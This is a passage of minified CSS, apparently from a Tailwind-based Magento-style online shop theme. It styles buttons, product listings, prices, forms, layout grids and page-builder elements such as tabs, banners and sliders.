var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.btn-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity:1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-radius:.75rem;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-newsletter{border-radius:0;border-top-right-radius:.75rem;border-bottom-right-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;max-width:30%}.btn-newsletter:hover{--tw-bg-opacity:1;background-color:rgba(31,41,55,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,212,0,var(--tw-text-opacity))}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column-reverse;align-items:center;padding-top:1rem;padding-bottom:1rem}.category-description{width:100%;padding-left:0}@media (min-width:768px){.category-description{padding-left:5rem}}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.product-item .special-price .price-container .price-label,.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}.category-cms{width:100%}.card-width{width:50%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.card-width{width:33.333333%}}@media (min-width:1024px){.card-width{width:20%}}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-info a{height:40px!important}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}#category-view-container,.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:0;padding-right:0}.category-cms>.kommerce-module-subcategories>div{padding-left:80px!important;padding-right:80px!important}@media only screen and (max-width:1024px){.category-cms>[data-content-type=html]>div,.category-cms>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}.kommerce-filter-buttons{border-color:#bdbdbd}.product-item-link{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.product-info a{height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}}.kommerce-filter-buttons .filter-options-content,.kommerce-filter-buttons .filter-options-title{background-color:#fbfaf8!important}.am-swatch-wrapper.item.swatch-option-link-layered{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-block}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:768px){#customer-login-container{flex-direction:row}}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea{border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, var(--tw-ring-opacity));--tw-ring-opacity:0.5}.page.messages{position:-webkit-sticky;position:sticky;z-index:20;top:0}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;padding-top:.75rem;padding-bottom:.75rem}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;border-radius:.25rem;--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity));padding:.5rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.message.error,.message.success{--tw-bg-opacity:1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.message.success{background-color:rgba(16,185,129,var(--tw-bg-opacity))}.message.info,.message.notice,.message.warning{--tw-bg-opacity:1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.message a{text-decoration:underline}.product-item .price-container .price{font-size:1.125rem;line-height:1.75rem;font-weight:600}.product-item .price-container .price-label{font-size:.875rem;line-height:1.25rem}.product-item .old-price .price-container{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400}.filter-option{z-index:20}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{display:block;font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.slider-product-page{width:50%;flex:none}@media (min-width:768px){.slider-product-page{width:33.333333%}}@media (min-width:1024px){.slider-product-page{width:20%}}.slider-product-page .card-width{width:100%;border-width:0;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.slider-product-page .card-width{width:100%}}@media (min-width:1024px){.slider-product-page .card-width{width:100%}}.paypal.checkout{display:none}.kommerce-promise-col{width:100%!important;margin-top:10px;flex-direction:row!important;flex-basis:unset;padding-top:10px;padding-bottom:10px}@media (min-width:768px){.kommerce-promise-col{width:33.33%!important}}@media only screen and (max-width:768px){.kommerce-product-promise .pagebuilder-column-group .pagebuilder-column-line{display:block!important}}#description .card{box-shadow:none!important;border:0}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.old-price .price-container .price-wrapper{text-decoration:line-through}#scalapayText,.product-image-container img{width:100%}#payment-request-button,.kommerce-grouped-price .price-box.price-final_price>.absolute{display:none}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity:0.25}.snap{scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.clearfix::after{content:"";display:block;clear:both}.page-main{margin-top:2rem;margin-bottom:2rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.columns{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1536px){.columns{max-width:1536px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem;row-gap:1rem;grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.page-with-filter .columns .sidebar-main{order:1;grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}.product-image-container{width:100%!important}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.25rem .5rem;min-width:40px}.pagebuilder-button-secondary:after{content:'\279C';padding-left:.5em;font-weight:bolder}#cart-drawer{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity:1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card{border-radius:.125rem;padding:1rem;box-shadow:none}.card,.card-interactive:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:'Nunito Sans',sans-serif}h1{margin-bottom:.5rem;font-size:1.875rem;line-height:2.25rem;font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h1{font-size:2.25rem;line-height:2.5rem}}.hero-title,h2,h3,h4,h5{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}h2{margin-bottom:1rem;font-size:1.5rem;line-height:2rem;font-weight:900;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:768px){h2{font-size:1.875rem;line-height:2.25rem}}.hero-title,h3,h4,h5{font-size:1.25rem;line-height:1.75rem;font-weight:500}@media (min-width:768px){h3{font-size:1.5rem;line-height:2rem}}.hero-title,h4,h5{font-size:1.125rem}@media (min-width:768px){h4,h5{font-size:1.25rem;line-height:1.75rem}}h1:after,h2:after,h3:after,h4:after,h5:after{display:block;content:"";margin-top:.25rem;width:8.333333%;min-width:60px;border-radius:.25rem;border-top-width:8px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity))}.hero-title{margin-bottom:.5rem;font-size:2.25rem;line-height:2.5rem;font-weight:300;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.hero-title{font-size:3rem;line-height:1}}.card-title{margin-bottom:1rem;font-size:1.875rem;line-height:2.25rem;font-weight:800;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){.card-title{font-size:2.25rem;line-height:2.5rem}}.list-product-name{margin-top:.5rem;margin-bottom:.25rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));text-decoration:underline}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}[data-content-type=column-group]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-radius:.75rem;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{--tw-bg-opacity:1;background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:800;--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:2px;border-color:transparent}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:0;margin-top:1.25rem;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:500ms;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;text-decoration:none}[data-content-type=slider] 